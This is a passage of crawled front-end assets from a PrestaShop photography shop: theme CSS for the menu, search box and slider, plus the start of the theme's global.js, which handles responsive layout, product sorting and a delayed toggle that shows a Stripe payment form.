  #block_top_menu {
    border-radius: 5px 5px 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css
body_size: 1880
content:
.sf-contener12 {
  clear: both;
  float: left;
  width: 100%;
}
@media (max-width: 991px) {
  .sf-contener12 {
    width: 97%;
    margin: 0 auto;
    float: none;
  }
}

.tt_sf-menu {
  padding: 0;
  float: left;
  width: 100%;
}

.tt_sf-menu,
.tt_sf-menu * {
  margin: 0;
  padding: 12px 0;
  list-style: none;
}
@media (max-width: 991px) {
  .tt_sf-menu,
  .tt_sf-menu * {
    display: none;
    width: 100%;
  }
}
.tt_sf-menu ul,
.tt_sf-menu * ul {
  position: absolute;
  top: -999em;
  border: 1px solid #EEE;
}
@media (max-width: 991px) {
  .tt_sf-menu ul,
  .tt_sf-menu * ul {
    position: relative;
  }
}
.tt_sf-menu ul li,
.tt_sf-menu * ul li {
  width: 100%;
}
.tt_sf-menu ul li:hover,
.tt_sf-menu * ul li:hover {
  visibility: inherit;
}

.tt_sf-menu > li {
  position: relative;
  margin: 0;
  float: left;
  width: 100%;
  padding: 0 16px;
}
@media (max-width: 991px) {
  .tt_sf-menu > li {
    float: none;
    border-right: none;
  }
  .tt_sf-menu > li span {
    position: absolute;
    right: 6px;
    top: 10px;
    width: 30px;
    height: 30px;
    z-index: 2;
    cursor: pointer;
  }
  .tt_sf-menu > li:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  .tt_sf-menu > li:active:after {
    content: "\f068";
  }
}
.tt_sf-menu > li.odd {
  background-color: #f9f9f9;
}
.tt_sf-menu > li .last_class a {
  border: none;
}
.tt_sf-menu > li a {
  color: #888888;
  display: block;
  font: normal 14px/20px Futura,Trebuchet MS,Arial,sans-serif;
  padding: 9px 0;
  text-transform: capitalize;
}

.tt_sf-menu > li.sfHover > a,
.tt_sf-menu > li > a:hover, .tt_sf-menu > li.sfHoverForce > a {
  color: #000000;
}

.tt_sf-menu > li.sfHover > a:after,
.tt_sf-menu > li > a:hover:after {
  background: #eeeeee;
  transition-duration: 400ms;
  -moz-transition-duration: 400ms;
  -webkit-transition-duration: 400ms;
  -khtml-transition-duration: 400ms;
  -o-transition-duration: 400ms;
  color: #575757;
}

.tt_sf-menu > li > a.sf-with-ul {
  z-index: 11;
  position: relative;
}
.tt_sf-menu > li > a.sf-with-ul:after {
  content: "\f105";
  float: right;
  font-family: "FontAwesome";
  font-size: 15px !important;
  height: 38px;
  line-height: 18px;
  padding: 9px 16px;
  position: absolute;
  right: -23px;
  top: 2px;
  width: 46px;
  color: #afadad;
}
.tt_sf-menu > li > a.sf-with-ul:hover:after {
  background: #eeeeee;
  transition-duration: 400ms;
  -moz-transition-duration: 400ms;
  -webkit-transition-duration: 400ms;
  -khtml-transition-duration: 400ms;
  -o-transition-duration: 400ms;
  color: #575757;
}
@media (min-width: 768px) and (max-width: 979px) {
  .tt_sf-menu > li > a.sf-with-ul {
    background: url("../../../../img/left_arrow.png") no-repeat scroll 110px center rgba(0, 0, 0, 0);
  }
}

.tt_sf-menu > li.sfHover > a {
  z-index: 11;
}

.tt_sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #7c7c7c !important;
  padding: 2px 0 !important;
  font-size: 14px;
}
.tt_sf-menu li li li a:hover {
  color: #000 !important;
}

.tt_sf-menu li ul {
  display: block;
  left: 273px;
  top: 2px;
  z-index: 9;
  background: #fff;
}
@media (max-width: 1199px) {
  .tt_sf-menu li ul {
    left: 219px;
  }
}
@media (max-width: 991px) {
  .tt_sf-menu li ul {
    top: 0;
    left: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: none;
    background: none;
  }
}

.tt_sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  -moz-opacity: 1 !important;
  /* Netscape */
  -khtml-opacity: 1 !important;
  /* Safari 1.x */
  -webkit-opacity: 1 !important;
  /* other webkit*/
  background: none;
  border: none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  padding: 0 0 6px;
  visibility: visible !important;
}

.tt_sf-menu li li li ul {
  padding: 0 0 0 20px;
  width: 220px;
}

ul.tt_sf-menu li:hover li ul,
ul.tt_sf-menu li.sfHover li ul {
  top: -999em;
}

ul.tt_sf-menu li li:hover ul,
ul.tt_sf-menu li li.sfHover ul {
  left: 200px;
  top: 0;
}

ul.tt_sf-menu li li:hover li ul,
ul.tt_sf-menu li li.sfHover li ul {
  top: -999em;
}

ul.tt_sf-menu li li li:hover ul,
ul.tt_sf-menu li li li.sfHover ul {
  left: 200px;
  top: 0;
}

.tt_sf-menu > li > ul {
  padding: 20px;
  display: none;
  width: 100%;
  z-index: 9999;
  min-width: 570px;
  border: 4px solid #eeeeee !important;
}
.tt_sf-menu > li > ul li {
  float: none;
  display: inline-block;
  vertical-align: top;
  width: 174px;
  padding: 0 20px 0 0;
}
@media (max-width: 991px) {
  .tt_sf-menu > li > ul li {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .tt_sf-menu > li > ul li {
    width: 100%;
  }
}
.tt_sf-menu > li > ul li a {
  text-transform: uppercase;
  color: #222222;
  display: inline-block;
  font: 600 14px/24px "Dosis", sans-serif;
  padding: 8px 0;
  margin-bottom: 15px;
  position: relative;
}

.tt_sf-menu > li > ul > li > a:before {
  content: "";
  width: 60%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #eeeeee;
  height: 1px;
}

@media (min-width: 768px) {
  .tt_sf-menu > li > ul > li.first-in-line-lg {
    clear: left;
  }
}
@media (min-width: 480px) and (max-width: 991px) {
  .tt_sf-menu > li > ul > li.first-in-line-xs {
    clear: left;
  }
}
.tt_sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  margin: 0;
  overflow: hidden;
  padding-right: 0;
}
@media (max-width: 479px) {
  .tt_sf-menu > li > ul > li.category-thumbnail div {
    width: 100%;
    padding-left: 0;
    padding-top: 10px;
    text-align: center;
  }
}
.tt_sf-menu > li > ul > li.category-thumbnail > div:first-child {
  padding: 0;
  width: 100%;
}
.tt_sf-menu > li > ul > li.category-thumbnail > div img {
  max-width: 100%;
  display: block;
  padding: 0;
}

.category-thumbnail {
  margin: 16px 0 0;
}

.cat-title {
  display: none;
}
@media (max-width: 991px) {
  .cat-title {
    display: block;
    font: 14px/22px Futura,Trebuchet MS,Arial,sans-serif;
    text-transform: capitalize;
    color: #484848;
    cursor: pointer;
    display: block;
    position: relative;
  }
}
.cat-title:hover {
  background: black;
  border-bottom-color: #666666;
  color: white;
}
.cat-title:after {
  display: block;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  content: "\f067";
  position: absolute;
  right: 15px;
  top: 18px;
  font-size: 26px;
}
.cat-title.active:after {
  content: "\f068";
}

.tt_sf-menu li.sf-search {
  border: none;
}
.tt_sf-menu li.sf-search input {
  display: inline;
  padding: 0 13px;
  height: 30px;
  line-height: 30px;
  background: white;
  margin: 13px 10px 0 0;
  font-size: 13px;
  color: #9c9b9b;
  border: 1px solid #eeeeee;
}

.tt_sf-menu li ul li ul li a {
  border: none !important;
  font-size: 13px;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
  margin: 0;
  font-weight: normal;
  text-transform: capitalize !important;
  background: none;
}
.tt_sf-menu li ul li ul li ul {
  display: none !important;
}

#ttmenu_block_left h4 {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top,#ff8659 0%, #ff6026 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
  /* IE6-9 */
  float: left;
  padding: 14px 15px !important;
  width: 100%;
}
#ttmenu_block_left h4:before {
  font-family: "FontAwesome";
  content: "\f0c9";
  float: right;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css
body_size: 1038
content:
#search_block_top {
  bottom: 54px;
  float: right;
  padding: 0;
  position: absolute;
  right: 0;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top {
    border: medium none;
    bottom: 70px;
    height: 40px;
    left: 0;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    right: 0;
    width: 55%;
  }
}
@media (max-width: 480px) {
  #search_block_top {
    width: 85%;
  }
}
#search_block_top #searchbox {
  float: left;
  width: 100%;
}
#search_block_top .ttsearch_button {
  background: #ff6026 url("../../../img/templatetrip/sprite.png") no-repeat scroll 0 -227px;
  cursor: pointer;
  float: left;
  font-size: 0;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top .ttsearch_button:hover {
  background-position: -60px -227px;
}
@media (max-width: 767px) {
  #search_block_top .ttsearch_button {
    display: none;
  }
}
#search_block_top.active .ttsearch_button {
  background: none;
  cursor: pointer;
  float: left;
  font-size: 0;
  text-align: center;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top.active .ttsearch_button:before {
  font-family: "FontAwesome";
  content: "\f00d";
  color: #333333;
  background: #ffe160;
  float: left;
  font-size: 18px;
  height: 100%;
  padding: 17px;
  width: 100%;
}
#search_block_top .ttsearchtoggle {
  background: white;
  height: 35px;
  padding: 0;
  position: absolute;
  right: 0;
  top: 9px;
  width: 270px;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top .ttsearchtoggle {
    display: block !important;
    width: 100%;
    position: static;
    padding: 0;
    background: none;
  }
}
#search_block_top .btn.button-search {
  display: block;
  position: absolute;
  top: 0;
  background: #ff6026;
  right: 0;
  border: none;
  color: white;
  width: 45px;
  height: 35px;
  text-align: center;
  padding: 0;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search {
    background-color: #dddddd;
    background-position: 0 -235px;
    height: 35px;
    right: 0;
    top: 0;
    width: 48px;
  }
}
#search_block_top .btn.button-search span {
  display: none;
}
#search_block_top .btn.button-search:hover {
  color: #6f6f6f;
  background-color: #e84e15;
  background-position: -61px -235px;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search:hover {
    background-position: -61px -235px;
    background-color: #e84e15;
  }
}
#search_block_top #search_query_top {
  display: inline;
  height: 35px;
  background: white;
  color: #666666;
  border: none;
  width: 100%;
  position: absolute;
  top: 0;
  padding: 0 38px 0 15px;
  right: 0;
  transition: all 500ms ease-in-out 0s;
}
@media (max-width: 767px) {
  #search_block_top #search_query_top {
    width: 100%;
    height: 35px;
    color: #666666;
    padding: 10px 35px 10px 10px;
    border: 1px solid #dddddd;
  }
}
#search_block_top #search_query_top:focus, #search_block_top #search_query_top:active {
  border-color: #eeeeee;
}

.ac_results {
  background: white;
  border: 1px solid #eeeeee;
  width: 271px !important;
  margin-top: 10px;
}
@media (max-width: 480px) {
  .ac_results {
    left: 8% !important;
    margin: 0;
  }
}
.ac_results ul {
  padding: 10px;
}
.ac_results ul li {
  padding: 5px;
  font-weight: normal;
  color: #666666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results ul li .ttsearch_img {
  margin-right: 10px;
}
.ac_results ul li.ac_odd {
  background: white;
}
.ac_results ul li:hover, .ac_results ul li.ac_over {
  cursor: pointer;
  background: #fefefe;
}
.ac_results ul li:hover .ac_product_name, .ac_results ul li.ac_over .ac_product_name {
  color: #2b5595;
}

form#searchbox {
  position: relative;
}
form#searchbox label {
  color: #333333;
}
form#searchbox input#search_query_block {
  margin-right: 10px;
  max-width: 222px;
  margin-bottom: 10px;
  display: inline-block;
  float: left;
}
form#searchbox .button.button-small {
  float: left;
}
form#searchbox .button.button-small i {
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/modules/homesliderpro/css/styles.css
body_size: 2725
content:
/*
	Sliders Everywhere Css
*/

.SEslider {
  margin: 0;
  position: relative;
  z-index:1;
  width:100%;
}
 
.SEslider.withControls {
	margin-bottom:20px;
}

.SEslider.center {
	margin-right:auto;
	margin-left:auto;
}

.SEslider.side {
  clear: none;
  float: left;
}

.SEslider ul {
	list-style:none;
	padding:0;
}

.SEslider a, .SEslider a img {
	text-decoration:none;
	outline:none;
}

.SEslider:after {
  clear: both;
  content: ".";
  display: block;
  font-size: 0;
  height: 0;
  overflow: hidden;
}

.SEslider:before {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  overflow: hidden;
  visibility: hidden;
}
 
.noJs .SEslider li {
	display:none;
}

.noJs .SEslider li.primo{
	display:block;
}

.SEslider.notLoaded li.primo {
  position: relative;
}

.se-wrapper {
	position:relative;
}

.SEslider .se-wrapper {
  clear: both;
}

.se-wrapper a, .se-wrapper a:hover {
	text-decoration:none;
}
 
/*next prev button*/

.se-next, .se-prev {
	background:#000;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
  color: #FFFFFF;
  border-radius: 30px;
  display: block;
  height: 32px;
  line-height: 0;
  margin-top: -15px;
  opacity: 0.6;
  filter:alpha(opacity=60); /* For IE8 and earlier */
  overflow: hidden;
  position: absolute;
  text-indent: -999em;
  top: 50%;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 32px;
  z-index: 100;
}

.se-next.disabled, .se-prev.disabled {
	display:none;
}

/*next/prev button hover state*/
.se-next:hover,
.se-prev:hover {
	text-decoration:none;
	text-shadow:0 0 3px;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	color:#fff;
}

.se-prev:after, .se-next:after {
  
  content: "\2039";
  display: table-cell;
  font-family: monospace;
  font-size: 44px;
  font-weight: bold;
  height: 100%;
  left: 0;
  line-height:29px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  text-indent: 0;
  top: 0;
  vertical-align: middle;
  width: 100%;
  z-index: 150;
}

.se-next:after {
	content: "\203A";
}

.se-next {
  background-position:0 -32px;
  right: 5px;
}

.se-prev {
  left: 5px;
}

/*pager links*/
.se-controls {
  color: #666666;
  font-size: 11px;
  left: 0;
  text-align: left;
}

.se-controls-auto {
  display: block;
  font-size: 14px;
  left: 0;
  padding: 3px;
  position: absolute;
  text-align: center;
  top: 100%;
  width: 100%;
}

.se-pager {
  bottom: 15%;
  left: 0;
  padding: 0 0 0 5%;
  position: absolute;
  z-index: 100;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
	box-sizing: content-box;
}

.pager-centered .se-pager {
  bottom: 15%;
  left: 0;
  padding: 0 0 0 5%;
  position: absolute;
  z-index: 100;
}

.se-pager-item {
  border: 3px solid #aaa;
  border: 3px solid rgba(0,0,0,0.5);
  border-radius: 30px;
  float: left;
  height: 20px;
  margin: 0 3px;
  width: 20px;
  transition: all 0.15s;
  -webkit-transition: all 0.15s ease 0s;
  cursor:pointer;
  display:inline-block;
  position:relative;
  -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
    -ms-box-sizing: content-box;
	 -o-box-sizing: content-box;
	  box-sizing: content-box;
}

.se-pager-item:hover .se-pager-link {
	background-color:#FFA500;
	height: 16px;
	width: 16px;
	margin: 2px;
}

.se-pager-item:hover {
	box-shadow:0 0 3px #fff;
	border:3px solid #fff;
	color:#fff;
}

.se-pager a {
  background: none repeat scroll 0 0 #0090F0;
  border-radius: 30px;
  color: #000000;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  height: 10px;
  margin: 5px;
  padding: 0;
  text-decoration: none;
  text-indent: -999em;
  transition: all 0.15s ease 0s;
  -webkit-transition: all 0.15s ease 0s;
  width: 10px;
  position:absolute;
  left:0;
  top:0;
    -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
    -ms-box-sizing: content-box;
	 -o-box-sizing: content-box;
	  box-sizing: content-box;
}

.shop1_2 .se-pager a {
	background:url(imgs/pallino-shop1_2.png) no-repeat 0 0;
}

.se-controls-direction {}

/*
 * End color scheme styles
 */




/*pager links hover and active states*/
.se-pager-link.active {
	background-color:#FFA500;
	height: 16px;
	width: 16px;
	margin: 2px;
}

/*captions*/
.se-captions {
	text-align:center;
	font-size: 12px;
	padding: 7px 0;
	color: #666;
}

/*auto controls*/
.se-auto {
	text-align: center;
	padding-top: 15px;
}

.se-auto a {
	color: #666;
	font-size: 12px;
}

.SEslider li {
	position:relative;
}

.SEslider li img {
	width:100%;
	height:auto;
}

.slidetitle {
	position:absolute;
	top:5%;
	padding:5px 10px;
	color:#fff;
	background:rgba(0,0,0,0.5);
	font-weight:normal;
}

.shop1_2 .slidetitle {
	background:url(imgs/blue-trans.png);
}

.slidetitle.right {
	right:0;
}

.slidetitle.left {
	left:0;
}

.SEslider:hover .slide_description{
	height:auto;
	padding: 10px 2%;
}

.slide_description {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 0;
  color: #FFFFFF;
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0 2%;
  position: absolute;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 96%;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
-ms-box-sizing: content-box;
-o-box-sizing: content-box;
box-sizing: content-box;
}

.slider_title_block.bgcolor {
    color: #FFFFFF;
    font-weight: bold;
    margin: 10px 0;
    padding: 4px 11px 5px;
    text-align: left;
    text-transform: capitalize;
	font-size:14px;
}


.SEslider li img {
  display: block;
  line-height: 120%;
  margin: 0 !important;
  vertical-align: bottom;
}

/* 3d Flip Mode*/

.SEslider.mode_3Dflip ul {
	perspective:2000px;
	perspective-origin:50% 50%;
	height:100%;
}

.SEslider.mode_3Dflip li {
	-webkit-transform:rotateY(-90deg);
	transform:rotateY(-90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 0 ease-in 0s;
}

.SEslider.mode_3Dflip li.left {
	-webkit-transform:rotateY(90deg);
	transform:rotateY(90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 0 ease-in 0s;
}

.SEslider.mode_3Dflip li.old.next {
	-webkit-transform:rotateY(90deg);
	transform:rotateY(90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 300ms ease-in 0s;
}

.SEslider.mode_3Dflip li.active-slide {
	-webkit-transform:rotateY(0deg);
	transform:rotateY(0deg);
	-webkit-transition:all 300ms ease-out 300ms;
	transition:all 300ms ease-out 300ms;
}

.SEslider.mode_3Dflip li.old.prev {
	-webkit-transform:rotateY(-90deg);
	transform:rotateY(-90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 300ms ease-in 0s;
}

.SEslider.notLoaded.mode_3Dflip li {
  transform: rotateY(0deg);
  -webkit-transform:rotateY(0deg);
}

.SEslider.notLoaded li {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

/** Area styles **/
/** simple: **/
.SEslider .areaslide {
	display:block;
	position:absolute;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-o-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	margin:0;
}

.SEslider .areatitle:before {
  border-bottom: 10px solid transparent;
  border-radius: 0;
  border-right: 15px solid #DCDCED;
  border-top: 10px solid transparent;
  color: #FFFFFF;
  content: "";
  font-family: Consolas;
  height: 0;
  position: absolute;
  right: 100%;
  top: 0;
  width: 0;
}

.SEslider .areatitle:after {
  background: none repeat scroll 0 0 #808080;
  border-radius: 10px;
  content: "";
  display: block;
  height: 4px;
  margin: 3px;
  position: absolute;
  right: 100%;
  top: 5px;
  width: 4px;
  z-index: 10;
}

.SEslider .areatitle {
  background: none repeat scroll 0 0 #DCDCED;
  border-radius: 0 3px 3px 0;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  color: #222222;
  font-size: 14px;
  height: 20px;
  left: 50%;
  line-height: 20px;
  margin: -10px 0 0;
  padding: 0 5px;
  position: absolute;
  text-align: center;
  top: 50%;
}

.SEslider .areadesc ,
.sepop .areadesc{
  background: none repeat scroll 0 0 #EEEEEE;
  border: 1px solid #CCCCCC;
  bottom: 50%;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  color: #222222;
  left: 50%;
  margin-bottom: 15px;
  padding: 3px 7px;
  position: absolute;
  display:none;
  font-size: 110%;
}

.SEslider .areaslide:hover .areadesc,
.areadesc.hovered {
	display:block;
}

.sepop .areadesc {
	bottom:auto;
	position:fixed;
	z-index:-2;
	display:block;
	opacity:0;
	transition:opacity 0.2s;
}

.sepop .areadesc.hovered {
	opacity:1;
	z-index:9999;
}

.areabutt {
  background: none repeat scroll 0 0 #E5E5E5;
  border: 1px solid #9CACAC;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2), 0 0 1px #FFFFFF inset;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-size: 160%;
  padding: 6px 12px;
}

.areabuttcont {
  display: block;
  margin: 10px 0 0;
  text-align: center;
}

/** simple dark **/

.SEslider .dark .areatitle {
  background: none repeat scroll 0 0 #444444;
  color: #EEEEEE;
}

.SEslider .dark .areatitle:before {
  border-right: 15px solid #444444;
}

.SEslider .dark .areadesc,
.dark.areadesc {
  background: none repeat scroll 0 0 #444444;
  border-color: #666666;
  color: #EEEEEE;
}

/* simple transparent */
.SEslider .simple.transparent .areatitle {
  background: none repeat scroll 0 0 transparent;
  box-shadow: none;
  color: #FFFFFF;
  font-size: 220%;
  font-weight: bold;
  left: 0;
  line-height: 120%;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}
.SEslider .simple.transparent .areatitle:before,
.SEslider .simple.transparent .areatitle:after {
	display:none;
}

/** block style **/
.SEslider .areaslide.block {
  background: none repeat scroll 0 0 #FFFFFF;
  background:none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
  padding: 5px;
  box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);
}
.SEslider .areaslide.block .areatitle {
  background: transparent;
  border-radius: 0;
  box-shadow: 0 0 0;
  font-size: 250%;
  left: auto;
  line-height: 120%;
  margin: 0 0 10px;
  padding: 5px;
  position: relative;
  top: auto;
  color:#444;
}

.SEslider .block .areatitle:before, .SEslider .block .areatitle:after {
	display:none;
}

.SEslider .areaslide.block .areadesc {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  background: transparent;
  border: 0 none;
  bottom: auto;
  box-shadow: 0 0 0;
  display: block;
  left: auto;
  margin: 0;
  position: relative;
  color:#666;
}

/** block dark **/
.areaslide.block.dark {
  background: none repeat scroll 0 0 #222222;
  background: rgba(0,0,0,0.8);
  color: #EEEEEE;
}
.SEslider .block.dark .areatitle {
  color: #EEEEEE;
}

.SEslider .areaslide.block.dark .areadesc {
  color: #CCCCCC;
}

.SEslider .areaslide.block.dark .areabutt {
  background: none repeat scroll 0 0 #444444;
  border: 1px solid #666666;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2), 0 0 3px #000000 inset;
  color: #EEEEEE;
}

/* block transparent */

.SEslider .areaslide.block.transparent {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  box-shadow: none;
}

.SEslider .areaslide.block.transparent .areatitle {
  color: #F4F4F4;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  padding:5px 0;
}

.SEslider .areaslide.block.transparent .areadesc {
	color: #F4F4F4;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
	padding:5px 0;
}

.SEslider .areaslide.block.transparent .areabuttcont {
	text-align:left;
}

.SEslider .areatitle {
  background: none repeat scroll 0 0 #DCDCED;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  color: #222222;
  font-size: 14px;
  height: 20px;
  left: 50%;
  line-height: 20px;
  margin: -10px 0 0;
  padding: 0 5px;
  position: absolute;
  text-align: center;
  top: 50%;
}

/** fix banner hook default-bootstrap theme*/

#header .banner a.SElink {
  display: block;
  height: auto;
  max-height: none;
  max-width: none;
}

#header .banner a img.SEimage {
  height: auto;
  max-height: none;
}

#header .banner .SEslider {
	margin-bottom:0;
}

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/themes/PRS01/js/global.js
body_size: 42377
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;


$(window).load(function() 
{ 
	$(".ttloading-bg").removeClass("ttloader");
})


$(document).ready(function(){
	
setTimeout(function() { 
       
$('.stripe-payment-form').attr("style", "display: block !important");
$('#HOOK_PAYMENT div form').attr("style", "display: none !important");
 }, 1000);


	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 1);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 991 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		accordionPermanentlink('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 992)
	{
		accordion('disable');
		accordionFooter('disable');
		accordionPermanentlink('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
		}
	});

